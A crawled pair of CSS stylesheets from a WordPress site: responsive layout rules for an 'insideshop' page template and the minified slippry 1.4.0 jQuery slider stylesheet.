	.page-template-template-insideshop form.search { 
		z-index:2;
		background:none;
	}
	.page-template-template-insideshop form.search .search-wrap {width: auto;display: block;padding-bottom: 0.5rem;}
	.page-template-template-insideshop .search-submit {}
	.page-template-template-insideshop form.search input[type=search] {}

	.page-template-template-insideshop  footer.footer {/* position: fixed; *//* bottom: 0px; */display: none;}
}

@media only screen and (min-width:1024px) {
	.page-template-template-insideshop header .logo-img {
		/* background:none; */
		max-width: 200px;
		}
	.page-template-template-insideshop	.wrapper {
			position: relative;
			/* min-height: 100%; */
	}

	.inside-shop-bg-wrap {
     	position: relative;
    	 width: 110%;
    	 left: -5%;
	}
	.inside-shop-bg {
		width: 100%;
		position: relative;
	}
	.map {width: 100%;/* z-index: -2; */
	}

	.page-template-template-insideshop header {
		 position: absolute;
		 background: none;
		 pointer-events: none;
	}

	.page-template-template-insideshop form.search {
	 	position: absolute; 
		 right: 2rem;
		 width: initial;
	 	top: 5rem;
	 	z-index: 4;
	}
	.page-template-template-insideshop form.search .search-wrap {width: auto;display: block;background: none;}
	.page-template-template-insideshop .search-submit {}
	.page-template-template-insideshop form.search input[type=search] {}
	.page-template-template-insideshop  footer.footer {position: fixed;bottom: 0px;}
}

 
@media only screen and (min-width:1200px) { 

	.page-template-template-insideshop header .logo-img { }
	.page-template-template-insideshop .wrapper { }

	.inside-shop-bg-wrap { 
     	margin-top: -5%;
	}
	.inside-shop-bg {
		 
	}
}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1
body_size: 1451
content:

/** * * slippry v1.4.0 - Responsive content slider for jQuery * http://slippry.com * * Authors: Lukas Jakob Hafner - @saftsaak * Thomas Hurd - @SeenNotHurd * * Copyright 2016, booncon oy - http://booncon.com * * * Released under the MIT license - http://opensource.org/licenses/MIT */ /* kenBurns animations, very basic */ @keyframes left-right { 0% { transform: translateY(-20%) translateX(-10%); } 100% { transform: translateY(0%) translateX(10%); } } @keyframes right-left { 0% { transform: translateY(0%) translateX(10%); } 100% { transform: translateY(-20%) translateX(-10%); } } /* added to the original element calling slippry */ .sy-box.sy-loading { background: url("/images/sy-loader.gif") 50% 50% no-repeat; background-size: 32px; min-height: 40px; } .sy-box.sy-loading .sy-slides-wrap, .sy-box.sy-loading .sy-pager { visibility: hidden; } /* element that wraps the slides */ .sy-slides-wrap { position: relative; height: 100%; width: 100%; } .sy-slides-wrap:hover .sy-controls { display: block; } /* element that crops the visible area to the slides */ .sy-slides-crop { height: 100%; width: 100%; position: absolute; overflow: hidden; } /* list containing the slides */ .sy-list { width: 100%; height: 100%; list-style: none; margin: 0; padding: 0; position: absolute; } .sy-list.horizontal { transition: left ease; } .sy-list.vertical { transition: top ease; } /* single slide */ .sy-slide { position: absolute; width: 100%; z-index: 2; } .sy-slide.kenburns { width: 140%; left: -20%; } .sy-slide.kenburns.useCSS { transition-property: opacity; } .sy-slide.kenburns.useCSS.sy-ken:nth-child(1n) { animation-name: left-right; animation-fill-mode: forwards; } .sy-slide.kenburns.useCSS.sy-ken:nth-child(2n) { animation-name: right-left; animation-fill-mode: forwards; } .sy-slide.sy-active { z-index: 3; } .sy-slide > img { margin: 0; padding: 0; display: block; width: 100%; border: 0; } .sy-slide > a { margin: 0; padding: 0; display: block; width: 100%; } .sy-slide > a > img { margin: 0; padding: 0; display: block; width: 100%; border: 0; } /* next/ prev buttons, with arrows and clickable area a lot larger than the visible buttons */ .sy-controls { display: none; list-style: none; height: 100%; width: 100%; position: absolute; padding: 0; margin: 0; } .sy-controls li { position: absolute; width: 10%; min-width: 4.2em; height: 100%; z-index: 33; } .sy-controls li.sy-prev { left: 0; top: 0; } .sy-controls li.sy-prev a:after { background-position: -5% 0; } .sy-controls li.sy-next { right: 0; top: 0; } .sy-controls li.sy-next a:after { background-position: 105% 0; } .sy-controls li a { position: relative; width: 100%; height: 100%; display: block; text-indent: -9999px; } .sy-controls li a:link, .sy-controls li a:visited { opacity: 0.4; } .sy-controls li a:hover, .sy-controls li a:focus { opacity: 0.8; outline: none; } .sy-controls li a:after { content: ""; background-image: url("/images/arrows.svg"); background-repeat: no-repeat; background-size: cover; text-align: center; text-indent: 0; line-height: 2.8em; color: #111; font-weight: 800; position: absolute; background-color: #fff; width: 2.8em; height: 2.8em; left: 50%; top: 50%; margin-top: -1.4em; margin-left: -1.4em; border-radius: 50%; } @media only screen and (max-device-width: 600px) { .sy-controls { display: block; } .sy-controls li { min-width: 2.1em; } .sy-controls li a:after { width: 1.4em; height: 1.4em; margin-top: -0.7em; margin-left: -0.7em; } } /* captions, styled fo the overlay variant */ .sy-caption-wrap { position: absolute; bottom: 2em; z-index: 12; left: 50%; } .sy-caption-wrap .sy-caption { position: relative; left: -50%; background-color: rgba(0, 0, 0, 0.54); color: #fff; padding: 0.4em 1em; border-radius: 1.2em; } .sy-caption-wrap .sy-caption a:link, .sy-caption-wrap .sy-caption a:visited { color: #e24b70; font-weight: 600; text-decoration: none; } .sy-caption-wrap .sy-caption a:hover, .sy-caption-wrap .sy-caption a:focus { text-decoration: underline; } @media only screen and (max-device-width: 600px), screen and (max-width: 600px) { .sy-caption-wrap { left: 0; bottom: 0.4em; } .sy-caption-wrap .sy-caption { left: 0; padding: 0.2em 0.4em; font-size: 0.92em; border-radius: 0; } } /* pager bubbles */ .sy-pager { clear: both; display: block; width: 100%; margin: 1em 0 0; padding: 0; list-style: none; text-align: center; } .sy-pager li { display: inline-block; width: 1.2em; height: 1.2em; margin: 0 1em 0 0; border-radius: 50%; } .sy-pager li.sy-active a { background-color: #e24b70; } .sy-pager li a { width: 100%; height: 100%; display: block; background-color: #ccc; text-indent: -9999px; background-size: 2em; border-radius: 50%; } .sy-pager li a:link, .sy-pager li a:visited { opacity: 1.0; } .sy-pager li a:hover, .sy-pager li a:focus { opacity: 0.6; } /* element to "keep/ fill" the space of the content, gets intrinsic height via js */ .sy-filler { width: 100%; } .sy-filler.ready { transition: padding 600ms ease; } 